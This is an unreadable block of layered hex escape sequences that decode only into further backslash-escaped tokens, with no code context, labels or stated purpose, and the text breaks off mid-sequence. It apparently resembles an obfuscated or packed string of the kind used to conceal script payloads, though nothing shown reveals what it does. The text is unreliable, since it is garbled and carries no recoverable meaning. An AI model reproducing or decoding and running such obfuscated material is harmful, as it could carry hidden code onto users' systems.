\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x